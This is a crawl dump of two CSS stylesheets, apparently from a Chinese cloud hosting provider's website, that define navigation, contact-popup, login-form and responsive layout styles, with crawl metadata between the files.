.video-play-icon {width:30px;height:30px;line-height:30px;border-radius:50%;position:relative;z-index:4;display:inline-block;border:2px solid #ebebeb;cursor:pointer;background:#035ded;}
.video-play-icon span {position:absolute;text-align:center;width:100%;top:18%;font-size:15px;left:1px;color:#ffffff;}
.card-footer.bg-transparent img{width: 28px;height: 28px;margin-right: 4px;border-radius: 50px;}
@media (max-width:767.98px) {.navbar-expand-md .custom-nav-link,.navbar-expand-md .sub-menu-nav-link {display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;}
.navbar-expand-md .main-link-toggle::after,.navbar-expand-md .sub-link-toggle::after {margin-left:auto;float:right;}
.navbar-expand-md .hs-mega-menu-opened .custom-nav-link-toggle::after,.navbar-expand-md .hs-sub-menu-opened .custom-nav-link-toggle::after {-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}
.navbar-expand-md .hs-sub-menu-opened > .sub-link-toggle::after {-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}
.u-header--bg-transparent .main-navbar-nav {padding:0.875rem 0;padding-top:1rem;}
.navbar-expand-md .sub-menu-title {padding-left:1.5rem;margin-bottom:0;}
.u-header--bg-transparent .main-navbar-nav {background-color:#fff;}
.navbar-expand-md .sub-menu-nav-group {padding-top:.5rem;padding-left:1.5rem;}
.navbar-expand-md .main-sub-menu {min-width:100% !important;}
.navbar-expand-md .main-sub-menu .hs-has-sub-menu {padding-left:1.5rem;padding-top:0;padding-bottom:0;}
.navbar-expand-md .main-sub-menu .main-sub-menu,.main-sub-menu .submenu-item {padding-left:1.5rem;}
}
@-webkit-keyframes slideDown {0% {-webkit-transform:translateY(-100%);}
100% {-webkit-transform:translateY(0);}
}
@keyframes slideDown {0% {-webkit-transform:translateY(-100%);transform:translateY(-100%);}
100% {-webkit-transform:translateY(0);transform:translateY(0);}
}
.animated.slideDown {-webkit-animation-name:slideDown;animation-name:slideDown;}
@-webkit-keyframes slideUp {0% {-webkit-transform:translateY(0);}
100% {-webkit-transform:translateY(-100%);}
}
@keyframes slideUp {0% {-webkit-transform:translateY(0);transform:translateY(0);}
100% {-webkit-transform:translateY(-100%);transform:translateY(-100%);}
}
.animated.slideUp {-webkit-animation-name:slideUp;animation-name:slideUp;-webkit-animation-duration:0.3s;animation-duration:0.3s;}
.headroom {position:fixed;z-index:9999;top:0;left:0;width:100%;will-change:transform;-webkit-transition:-webkit-transform 0.3s linear;transition:-webkit-transform 0.3s linear;transition:transform 0.3s linear;transition:transform 0.3s linear,-webkit-transform 0.3s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.headroom--pinned {display:block;}
.headroom--unpinned {display:none;}
.headroom--pinned {-webkit-transform:translateY(0%);transform:translateY(0%);}
.headroom--unpinned {-webkit-transform:translateY(-100%);transform:translateY(-100%);}
@media (min-width:320px) and (max-width:992px) {.navbar-expand-md .main-navbar-nav .custom-nav-link {padding-right:0.12rem;padding-left:0.12rem;}
.ptb-100 {padding:55px 0;}
.pt-100 {padding-top:55px;}
.pb-100 {padding-bottom:55px;}
.pt-165 {padding-top:100px;}
}
@media (min-width:320px) and (max-width:768px) {.main-with-padding {padding-top:92px !important;}
.main-without-padding {padding-top:36px !important;}
.main-without-topbar {padding-top:0 !important;}
}
#hero-shap-1 {top:0;}
svg {overflow:hidden;}
svg:root {width:100%;height:100%;}
svg.shape-bg,svg.promo-bg {position:absolute;width:100%;left:0;z-index:-1;}
.hero-image {position:relative;width:100%;height:100%;display:block;}
#promo-shape {top:3.5%;width:100%;right:0;}
.main-with-padding {padding-top:105px;}
.hero-equal-height {position:relative;min-height:660px;-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%;}
@-webkit-keyframes ripple {0% {-webkit-box-shadow:0 0 0 0 rgba(0,115,236,0.1),0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1);box-shadow:0 0 0 0 rgba(0,115,236,0.1),0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1);}
100% {-webkit-box-shadow:0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1),0 0 0 30px rgba(0,115,236,0);box-shadow:0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1),0 0 0 30px rgba(0,115,236,0);}
}
@keyframes ripple {0% {-webkit-box-shadow:0 0 0 0 rgba(0,115,236,0.1),0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1);box-shadow:0 0 0 0 rgba(0,115,236,0.1),0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1);}
100% {-webkit-box-shadow:0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1),0 0 0 30px rgba(0,115,236,0);box-shadow:0 0 0 10px rgba(0,115,236,0.1),0 0 0 20px rgba(0,115,236,0.1),0 0 0 30px rgba(0,115,236,0);}
}
@-webkit-keyframes ripple-white {0% {-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1);box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1);}
100% {-webkit-box-shadow:0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1),0 0 0 60px rgba(255,255,255,0);box-shadow:0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1),0 0 0 60px rgba(255,255,255,0);}
}
@keyframes ripple-white {0% {-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1);box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1);}
100% {-webkit-box-shadow:0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1),0 0 0 60px rgba(255,255,255,0);box-shadow:0 0 0 20px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0.1),0 0 0 60px rgba(255,255,255,0);}
}
.scroll-top.open {bottom:15%;}
button.scroll-top:focus {outline:none;}
.scroll-top {width:40px;height:40px;position:fixed;bottom:105%;right:30px;font-size:20px;border-radius:100px;z-index:999;color:#ffffff;text-align:center;cursor:pointer;background:#035ded;-webkit-transition:1s ease;transition:1s ease;border:none;}
.scroll-top span {color:#fff;}
.scroll-top:after {position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:1;background:radial-gradient(ellipse at center,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 80%);}
.zdy-fixed {position:fixed;width:315px;top:108px;}
.zdy-fixeds {position:absolute;width:315px;bottom:35px;}
.zdy-pt {padding-top:110px;}
::-webkit-scrollbar {width:.25em;height:.25em}
::-webkit-scrollbar-track {border-radius:.313em}
::-webkit-scrollbar-thumb {background:#285bd4;border-radius:.313em}
.solid-white-btn {background:#ffffff;border-color:#ffffff;color:#585b60;}
.solid-white-btn:hover {background:transparent;color:#ffffff;}
.zdy-zxkf {position:fixed;cursor:pointer;right:32px;bottom:188px;z-index:999;}
.zdy-zxkf i {font-size:22px;}
.zdy-zxkf a {background:#035ded;color:#fff;writing-mode:vertical-lr;letter-spacing:4px;text-align:center;padding:10px 2px;border-radius:100px;}
.zdy-user>a {padding:0 0 30px !important;line-height:70px;height:70px;color:#035ded;}
.zdy-user .fa {font-size:24px;margin-right:6px;position:relative;top:4px;}
.zdy-user .u-header__promo-title {font-size:14px;}
.zdy-user .u-header__promo-title i {font-size:20px;width:28px;position:relative;top:2px;}
.zdy-user em {font-style:inherit;}
.zdy-user .ysm {color:#25b15f;}
.zdy-user .main-sub-menu {border-top:2px solid #035ded;border-radius:0.5rem;-webkit-box-shadow:0 12px 20px 0 rgb(23 28 33 / 16%);box-shadow:0 12px 20px 0 rgb(23 28 33 / 16%);}
.navbar-brand img {max-height:50px;}
.contactbox .box2 .top {background:url(../images/icon/contact-bg.png) center no-repeat;background-size:cover;justify-content:center;color:#fff;padding:15px 5% 0 5%;}
.contactbox {position:fixed;left:0;right:0;top:0;bottom:0;z-index:9999;display:flex;align-items:center;justify-content:center;padding:10px;}
.contactbox .close {position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.3);}
.contactbox .box2 {width:100%;max-width:1050px;position:relative;z-index:1;border-radius:20px;overflow:hidden;}
.contactbox .box2 .top .ico {width:20%;}
.contactbox .box2 .top .ico img {height:150px;}
.contactbox .box2 .closebtn {position:absolute;right:20px;top:20px;cursor:pointer;width:43px;height:43px;}
.contactbox .box2 .cont {background:#fff;padding:2% 3%;}
.contactbox .box2 .cont .sbar {overflow:auto;max-height:calc(100vh - 380px);}
.contactbox .box2 .cont .sbar ul {padding-left:0;margin-bottom:0;}
.contactbox .box2 .cont li {padding:2% 0;}
.contactbox .box2 .cont li+li {border-top:1px solid #e4e4e4;}
.contactbox .box2 .cont li.last {border-top:none;padding-top:0;}
.contactbox .box2 .cont li.last .line {border-top:1px solid #e4e4e4;margin-bottom:3%;}
.contactbox .box2 .cont li .left {border-right:1px solid #e4e4e4;width:30%;flex:0 0 auto;justify-content:flex-start;max-width:230px;}
.contactbox .box2 .cont li .left img {width:50px;height:50px;margin-right:20px;}
.contactbox .box2 .cont li .right {width:100%;padding:0 3%;}
.contactbox .box2 .cont li .right .flex {justify-content:flex-start;flex-wrap:wrap;margin-left:-10px;}
.contactbox .box2 .cont li .right .flex > * {margin-left:10px;}
.contactbox .box2 .cont li .right .btn {background:#004DE9;color:#fff;text-align:center;border-radius:5px;width:120px;padding:1px 0 4px 0;}
.contactbox .box2 .cont li .right p {font-size:12px;margin-bottom:0;}
.f-40 {font-size:35px;}
.f-26 {font-size:26px;}
.f-16 {font-size:16px;}
.c-999 {font-size:13px;color:#8f9bb3;}
.fw-l {font-weight:lighter;}
.flex {display:flex;align-items:center;justify-content:space-between;}
.c-blue {color:#004DE9;}
.f-18 {font-size:18px;font-family:element-icons;}
.amallbtn em,.amallbtn span {position:relative;z-index:2;font-style:normal;color:#fff;font-size:14px;}
.input-icon {height:calc(2.75rem + 2px);position:absolute;z-index:2;display:block;width:40px;top:0;bottom:0;left:0;}
.form-group input::placeholder {color:#999;font-size:14px;}
.input-icon span {color:#b1b1b1;padding:15px;position:relative;font-size:24px;}
.login-signup-form .form-group .input-group.input-group-merge > input {text-indent:35px;border-radius:5px !important;background:transparent;}
.gradient-overly-right:before,.gradient-overly-left:before,.gradient-overly-bottom:before,.gradient-overly-top:before {content:"";z-index:-1;position:absolute;height:100%;width:100%;left:0;right:0;top:0;bottom:0;}
.gradient-overly-top:before {background:-webkit-gradient(linear,left bottom,left top,from(rgba(3,25,116,0.6)),to(rgba(25,52,167,0.3)));background:linear-gradient(to top,rgba(3,25,116,0.6),rgba(25,52,167,0.3));backdrop-filter:blur(5px);}
.height-lg-100vh {min-height:100vh;}
.outline-btn,.secondary-solid-btn,.primary-solid-btn,.solid-white-btn,.outline-white-btn,.secondary-outline-btn {padding:10px 28px;font-weight:500;font-size:14px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.justify-content-center .btn.btn-block.primary-solid-btn {width:100%;}
.nav-tabs {border:none;padding:0;display:inline-block;width:100%;margin-bottom:0;}
.nav-tabs li {width:50%;float:left;text-align:center;list-style:none;border-bottom:1px solid #ddd;transition:all 0.06s ease-in-out;transition:all 0.06s ease-in-out;-moz-transition:all 0.06s ease-in-out;-ms-transition:all 0.06s ease-in-out;-o-transition:all 0.06s ease-in-out;-webkit-transition:all 0.06s ease-in-out;}
.nav-tabs li:last-child {border-left:1px solid #eee;}
.nav-tabs .active {border-bottom:1px solid #035ded;}
.nav-tabs li a {color:#666;display:inline-block;height:60px;line-height:60px;width:100%;}
.nav-tabs .active a {color:#035ded;}
.nav-tabs li i {font-size:20px;position:relative;top:2px;margin-right:10px;}
.zdy-xhx {border-bottom:1px solid #eee;padding-bottom:10px;}
.zdy-xhx span {font-size:13px;margin-left:20px;color:#999;}
.tab-content .country-select {border:1px solid #eeeeee;font-size:13px;text-indent:30px;height:51px;color:#888;background:transparent;-ms-flex:unset;flex:unset;width:35%;padding:0;border-top-left-radius:5px !important;border-bottom-left-radius:5px !important;}
.tab-content .captcha_img {width:28%;margin-left:15px;border:1px solid #eee;border-radius:5px}
.tab-content .input-group-addon {width:28%;margin-left:15px;border:1px solid #eee;text-align:center;line-height:46px;cursor:pointer;border-radius:5px;font-size:13px;}
.tab-content .input-group-addon:hover {background:#035ded;color:#fff !important;}
.hide {display:none;}
.custom-control-label::before,.custom-control-label::after {top:.55rem;}
.card-body.px-md-5.py-4 input[type="checkbox"],input.form-control[type="checkbox"] {margin-top:0;}
@media screen and (max-width:960px) {.contactbox .box2 .cont li .right .btn {width:30%;}
.amallbtn em,.amallbtn span {font-size:12px;}
.contactbox .box2 .closebtn {width:30px;height:30px;right:10px;top:10px;}
.contactbox .box2 .cont .sbar {max-height:calc(100vh - 250px);}
.contactbox .box2 .cont {padding:0 10px;}
.contactbox .box2 .cont li {display:block;}
.contactbox .box2 .cont li .left {border-right:none;width:100%;padding:0;}
.contactbox .box2 .cont li .right {padding:5px 0 0 0;}
.contactbox .box2 .cont li.last .right {padding-top:0;}
.contactbox .box2 {border-radius:5px;}
#hamburgerTrigger span {font-size:28px;color:#555;}
.navbar-brand {display:inline-block;padding-top:0;padding-bottom:0;margin-right:0;font-size:1.25rem;line-height:inherit;white-space:nowrap;}
.navbar-brand img {max-height:35px;}
.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-center {right:auto;left:50%;-webkit-transform:translate(0,0);transform:translate(0,0);}
.nav-item.header-nav-last-item.d-flex.align-items-center {width:calc(50% - 25px);float:left;margin:15px;}
.nav-item.header-nav-last-item.d-flex.align-items-center:last-child {margin-left:0;}
.nav-item.header-nav-last-item.d-flex.align-items-center a {color:#fff;padding:10px 15px !important;text-align:center;}
.title-with-icon-item {margin-left:15px;margin-right:0;}
.title-with-icon-link {display:block;padding-top:0.50rem;padding-bottom:0.50rem;margin-top:0;margin-bottom:0;}
.u-header__promo-text {font-size:12px;}
.contactbox .box2 .top .ico img {height:50px;}
.f-40 {font-size:16px;line-height:16px;}
.f-18 {font-size:12px;}
.contactbox .box2 .cont li .left img {width:25px;height:25px;margin-right:10px;}
.f-26 {font-size:14px;}
.c-999 {font-size:10px;margin-left:8px;}
.zdy-dkf a {margin-bottom:6px;}
.mega-menu-wrap {margin-top:20px;}
.u-header__promo-footer {padding-top:1.5rem;padding-bottom:0;}
.secondary-bg .btn.solid-white-btn {width:auto !important;padding:8px 15px !important;}
.mega-menu-wrap .row {margin:0 !important;}
.contactbox .box2 .cont li .right p {font-size:10px;margin-bottom:0;}
.sbar .right span {font-size:10px;}
.contactbox .box2 .top {padding:10px 5% 0 5%;}
.contactbox .box2 .cont li .right .flex {margin-left:0;}
.contactbox .box2 .cont li .right .flex > * {margin-left:6px;}
.mb-5,.my-5 {margin-bottom:2rem!important;}
footer .footer-top {padding-top:0;}
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-avtar img {width:80px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;height:80px;}
.iq-testimonial-1 .iq-testimonial-info {padding:20px 15px 30px;}
.zdy-zxkf a {background:#00000075;color:#fff;writing-mode:vertical-lr;letter-spacing:4px;text-align:center;padding:10px 2px;border-radius:100px;}
.scroll-top {background:#00000075;}
.zdy-zxkf {position:fixed;cursor:pointer;right:31px;bottom:168px;z-index:999;}
#slider-9-slide-12-layer-1,#slider-1-slide-1-layer-0 {font-size:22px !important;}
#slider-9-slide-12-layer-2 {font-size:10px !important;}
#slider-9-slide-12-layer-3 {font-size:15px !important;padding:13px 33px !important;}
rs-progress.rs-bottom {top:57px;height:2px;}
.height-lg-100vh {min-height:100vh;}
.zdy-user>a {padding:0 !important;line-height:53px;height:53px;}
.zdy-user {position:absolute;top:5px;right:30px;margin-left:0 !important;}
.zdy-user em,.zdy-user .main-link-toggle::after {display:none;}
.zdy-user>a .fa {top:11px;right:35px;font-size:26px;position:absolute;}
.zdy-user .hs-mega-menu {min-width:280px !important;padding:5px 20px 5px 10px;}
.zdy-user>a.custom-nav-link:before {display:block;z-index:-1;right:35px;left:auto;}
.zdy-user .d-lg-flex {display:flex;}
.zdy-fixed {position: relative;width: 100%;top: 0;}
.iq-blog-box .iq-blog-image {max-height: 150px;}
.has-post-thumbnail .iq-blog-box .iq-blog-detail {padding: 15px;}
.iq-blog-box .blog-title h5 {font-size: 16px;}
.zdy-list.blog-content {height: 83px;overflow: hidden;font-size: 13px;}
.widget.widget_recent_comments{display:none}
.widget.widget_recent_entries{margin-bottom:0}
.widget_search.d-lg-flex{display: flex;}
.widget_search.d-lg-flex select{width: 50%;font-size: 13px;border-radius: 3px;background:none}
}

--- FILE ---
content_type: text/css
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/responsive.css?v=37
body_size: 3231
content:
/*
  www. www.zdsju.com
*/
@media only screen and (min-width:1200px) {
	body.boxed_layout { padding: 30px; }
}
@media(max-width:1399px) {
	header .sub-header { padding: 10px 30px }
	header .main-header { padding: 0 30px }
	.iq-mt-120 { margin-top: 90px; }
		img.shape-left {
    position: absolute;
    right: 95%;
    top: 12%;}

img.shape-right {
    position: absolute;
    left: 95%;
}

}
@media(max-width:1365px) {
	header .sub-header { padding: 10px 15px }
	header .main-header { padding: 0 15px }
	header .navbar ul li a { font-size: 14px }
	header .navbar ul li .sub-menu li a { padding: 10px 15px; }
}
@media(max-width:1199px) {
	.widget.widget_nav_menu ul li .sub-menu, .widget ul.menu li .sub-menu { padding-left: 10px }
	table td, table th { padding: 5px; text-align: center }
	.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 31.6%; }
	.iq-tabs .nav-pills .nav-link { padding-left: 0; padding-right: 0; }
    img.shape-right, img.shape-left  { display: none; }

    .iq-hosting-txt {padding-left: 15px;padding-right: 15px;}
    .iq-data-product img.shape {display: none;}
}
@media(max-width:1024px) {

	/*count down*/
	.iq-count-down .iq-data-countdown-timer .timerDisplay .displaySection { margin-bottom: 30px; }

	/*counter*/
	.iq-counter { margin-bottom: 30px; }

	/*faq*/
	.iq-accordion-round .iq-accordion-block { -webkit-border-radius: 25px; -moz-border-radius: 25px; border-radius: 25px; }
	.iq-team-slider { margin: 0; }
	.iq-tooltip-style-2 .tooltip-down.tooltip-down-0 { left: 0 !important; right: 0; margin: 0 auto; }
	.iq-tooltip-style-2 .tooltip-down.tooltip-down-1 { left: auto !important; top: 100px !important; right: 100px; }
	.iq-tooltip-style-2 .tooltip-down.tooltip-down-2 { left: 50px !important; top: 205px !important; }
	.iq-tooltip-style-2 .tooltip-down.tooltip-down-3 { left: 0 !important; top: 240px !important; right: 0; margin: 0 auto; }
	.iq-tooltip-style-1 p { font-size: 24px; }
	.home.blog .content-area .site-main, .content-area .site-main { padding: 70px 0; }

	.iq-hosting-txt {margin-top: -100px;}
}
@media(max-width:992px) {

	/*clients*/
	.iq-client-col-6 li, .iq-client-col-5 li, .iq-client-col-4 li { width: 50%; }

	/*image background effect*/
	.iq_background_list_wrapper { float: left; width: 100%; display: inline-block; }
	.iq_background_list_wrapper.four_columns .iq_background_list_column { -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
	.iq_background_list_wrapper .iq_background_list_column { border-right: none; border-bottom: 1px solid rgba(255, 255, 255, 0.5); min-height: 40vh; overflow: hidden; text-align: center; }

	/*process Step*/
	.iq-process-step .iq-before-img { display: none; }
	.iq-process-step-style-2 .iq-process-step li { width: 50%; margin-bottom: 30px; }
	.iq-process-step-style-2 .iq-process-step li:last-child { margin-bottom: 0; }
	.iq-process-step-style-3 .iq-process-step li { width: 50%; margin-bottom: 30px; }
	.iq-process-step-style-3 .iq-process-step li:last-child { margin-bottom: 0; }
	.iq-process-step-style-4 .iq-process-step li { width: 50%; margin-bottom: 75px; }
	.iq-process-step-style-4 .iq-process-step li:last-child { margin-bottom: 0; }
	.iq-process-step-style-5 .iq-process-step li { width: 50%; margin-bottom: 30px; }
	.iq-process-step-style-5 .iq-process-step li:last-child { margin-bottom: 0; }
	.iq-process-step-style-1 .iq-process-step li { width: 50%; margin-bottom: 30px; }
	.iq-process-step-style-1 .iq-process-step li:last-child { margin-bottom: 0; }

	/*tab*/
	.iq-tabs .nav-pills .nav-link { padding-left: 15px; padding-right: 15px; }
	.iq-tabs .nav.nav-pills li { width: auto; }
	h2 { font-size: 1.4rem }
	.iq-breadcrumb-one { padding: 30px 0; }
	.iq-breadcrumb-two { padding:46px 0 0 }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 40px; }
	header.header2 { position: relative; }
	header.header2.menu-sticky { position: fixed; }
	header.org-menu .navbar-toggler { background: #ff6a5c }
	header .shop_list { background: none !important; position: relative; width: auto; right: 60px; top: 0; }
	header .navbar-toggler { right: 0; position: absolute; -webkit-box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); -moz-box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); }
	header .navbar ul.navbar-nav li { margin-right: 0; display: inline-block; position: relative; width: 100%;border-bottom: 1px solid #eee;}
	header .navbar .navbar-nav {overflow-y: scroll; overflow-x: hidden; }
	header .navbar .navbar-nav .nav-item a { color: #142c4b; line-height: normal; display: inline-block; width: 100%; font-size: 16px; padding: 15px;z-index: inherit; text-align: left; }
	header .navbar-collapse { position: absolute; top: 60px; line-height: 0; left: 0; display: inline-block; width: 100%; -webkit-box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); -moz-box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); }
	header .navbar ul.navbar-nav { float: left; display: inline-block; width: 100%; max-width: 100%; background: #ffffff; }
	header .sub-main { display: none; }
	section { position: relative; z-index: 99; background: #ffffff; padding: 75px 0; display: block; width: 100%; overflow: hidden; }
	.overview-block-ptb { padding: 5px 0; }
	.overview-block-pt { padding: 75px 0 0 0; }
	.overview-block-pb { padding: 0 0 75px 0; }
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 5px }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 31.6% }
	.iq-breadcrumb .title { font-size: 38px; }
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 2px }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url, .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 100%; margin-right: 0 }
	.comment-form-cookies-consent label { margin-top: -32px }
	.owl-carousel.blog-carousel { margin: 0; }
	.iq-application { background-image: none; padding: 60px 0; }
	.iq-process { margin-bottom: 30px; }

	.iq-price-container{margin-bottom: 30px;}
    .iq-hosting-list {padding: 30px 15px 30px 15px;}
    .iq-help .col-lg-6.text-right.align-self-center {text-align: left!important; margin-top: 30px;}
    .iq-tabs.iq-hosting .nav.nav-pills {margin-bottom: 30px;}
    .iq-getstarted .text-left.iq-title-box.iq-title-default.iq-title-box-1{margin-bottom: 30px;}
    .iq-compute-list {padding: 15px;}
    .iq-db-options ul li.type-1 .iq-heading {margin-right: 30px;width: 21%;}
    .iq-hosting-txt {margin-top: 75px;}
    .iq-hosting-txt.overview-block-pb {padding: 0px 15px 75px;}
	.iq-price-table-6 .iq-price-header h4.iq-price {
	    font-size: 28px;
	}
	footer .footer-top .widget .menu li{
	    width: 49%;
	}
	footer .widget .footer-title {
	    margin-bottom: 8px;
	    font-weight: 400;
		font-size: 22px;
		text-align:center;
	}
	rs-fullwidth-wrap {height:auto;}
}
@media(max-width:767px) {

	/*Feature Circle*/
	.iq-feature-circle { height: 450px; width: 450px; display: block; }
	.iq-feature-circle .iq-img::before, .iq-feature-circle .iq-img { height: 400px; width: 400px; }

	/*clients*/
	.iq-client-col-6 li, .iq-client-col-5 li, .iq-client-col-4 li, .iq-client-col-3 li, .iq-client-col-2 li { width: 100%; }
	.iq-subscribe-style-1 { display: block; text-align: center; }

	/*process step*/
	.iq-process-step-style-2 .iq-process-step li { width: 100%; }
	.iq-process-step-style-3 .iq-process-step li { width: 100%; }
	.iq-process-step-style-4 .iq-process-step li { width: 100%; }
	.iq-process-step-style-5 .iq-process-step li { width: 100%; }
	.iq-process-step-style-1 .iq-process-step li { width: 100%; }

	/*tabs*/
	.iq-tabs .nav.nav-pills li { width: 100%; }

	/*tooltip*/
	.iq-tooltip-style-2 .tooltip-down.tooltip-down-1 { top: 24% !important; right: 10%; }
	.iq-tooltip-style-2 .tooltip-down.tooltip-down-2 { left: 10% !important; top: 55% !important; }
	.iq-tooltip-style-2 .tooltip-down.tooltip-down-3 { top: auto !important; bottom: 20%; }
	header .main-header { padding: 10px 15px; }
	.page-numbers li .prev.page-numbers, .page-numbers li .next.page-numbers { display: none }
	.elementor-shortcode .mc4wp-form [type=submit] { margin-left: 15px; }
	.error-404 .big-text { font-size: 200px }
	.commentlist .iq-comment-wrap { display: block }
	.commentlist ol.children { padding-left: 30px }
	.commentlist .iq-comments-photo { padding-right: 0; margin-bottom: 15px }
	.iq-breadcrumb.text-left, .iq-breadcrumb .text-left, .copyright-footer { text-align: center !important; }
	.iq-breadcrumb .float-right { float: none !important; }
	.footer-subscribe .vc_custom_heading { margin-bottom: 15px; }
	.iq-breadcrumb .title { font-size: 32px; }
	.iq-breadcrumb.text-left .breadcrumb li, .iq-breadcrumb.text-left .breadcrumb li a { font-size: 14px; }
	.copyright-footer .col-auto { display: inline-block; width: 100%; }
	footer .footer-topbar { width: 100%; margin: 0 auto;padding-top: 45px;}
	footer .footer-topbar .container { padding: 0 16px; }
	.elementor-shortcode .mc4wp-form input[type=email] { width: 100%; margin-bottom: 30px; }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 36px; }

	.iq-hosting-list {padding: 30px 15px 30px 15px;}
	.iq-help .col-lg-6.text-right.align-self-center {text-align: left!important; margin-top: 30px;}
	.iq-tabs.iq-hosting .nav.nav-pills {margin-bottom: 30px;}
	.iq-getstarted .text-left.iq-title-box.iq-title-default.iq-title-box-1{margin-bottom: 30px;}
	.iq-db-options ul li.type-1 .iq-heading {margin-right: 5px; width: 33%;}
	.iq-db-options ul li.type-1 .iq-heading.iq-image{display: none!important;}
	.iq-db-options ul li.type-1 .iq-heading.iq-res{display: none!important;}
}
@media(max-width:654px) {
	.comment-form-cookies-consent label { margin-left: 30px; }
	h3 {
	    font-size: 1.4em;
	}
}
@media(max-width:479px) {

	/*Feature Circle*/
	.iq-feature-circle { height: 300px; width: 300px; }
	.iq-feature-circle .iq-img::before, .iq-feature-circle .iq-img { height: 250px; width: 250px; }
	.iq-feature-circle .dot-circle { display: none; }
	.iq-feature-circle .iq-img ul li .feature-info .feature-img { height: 45px; width: 45px; line-height: 45px; font-size: 24px; }
	.iq-feature-circle .circle-bg { height: 100px; line-height: 100px; width: 100px; }
	.iq-feature-circle .circle-bg img { width: 60px; }
	.iq-feature-circle .iq-img ul li:nth-child(1) .feature-info { top: -24px; }
	.iq-feature-circle .iq-img ul li:nth-child(2) .feature-info { left: -15px; }
	.iq-feature-circle .iq-img ul li:nth-child(3) .feature-info { right: -15px; }

	/*contact Form*/
	.iq-contactform-2 { padding: 30px; }
	.iq-contact-h3 input, input[type=text], input[type=email], input[type=search], input[type=password], textarea { color: #999; background: transparent; }

	/*Icon Box*/
	.iq-icon-box-style-2 { display: block; }
	.iq-icon-box-style-2 .icon-box-img { margin-bottom: 30px; display: block; }

	/*fancy box*/
	.iq-fancy-box-style-2 .iq-fancy-box-content { margin: 100px 30px 60px; }

	/*price list*/
	.iq-price-list { display: block; }
	.iq-price-list .iq-price-list-tag { position: relative; top: 0; margin-top: 15px; display: inline-block; vertical-align: middle; }

	/*testimonial*/
	.iq-testimonial-2 .iq-testimonial-member:before { display: none; }
	.iq-testimonial-2 .iq-testimonial-info img { margin-bottom: 15px; }
	.iq-testimonial-2 .iq-testimonial-member { margin-bottom: 15px; }
	.iq-testimonial-8 .iq-testimonial-info { padding: 30px 15px 60px; }

	/*tooltip*/
	.iq-tooltip-style-1 .tooltip-content { margin: 0 0 30px -100px; width: 250px; }
	.error-404 .big-text { font-size: 150px; line-height: 160px }
	header .request-btn, header .social-icone { display: none; }
	header .navbar-light .navbar-toggler { right: 0; }
	.sub-header { display: none }
	.iq-breadcrumb .title, .iq-breadcrumb-one .title { font-size: 30px; }
	.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-content { padding: 30px; }

	.iq-help .iq-btn-container.d-inline-block.mr-4 {display: block!important;margin-bottom: 30px;}
    .iq-getstarted .iq-btn-container.d-inline-block.mr-4 {display: block!important;margin-bottom: 30px;}
    .iq-db-options ul li.type-1 {width: 100%;display: block;}
    .iq-db-options ul li.type-1 .iq-heading {width: 100%;}
    .iq-db-options ul li.type-1 .iq-heading .heading-title.iq-title {color: #132046;font-weight: bold;}
    .iq-icon-box-style-5 .icon-box-content {padding: 15px;}
    .iq-icon-box-style-5 .iq-btn-container a.iq-button{padding: 10px 20px;}
}

--- FILE ---
content_type: text/css
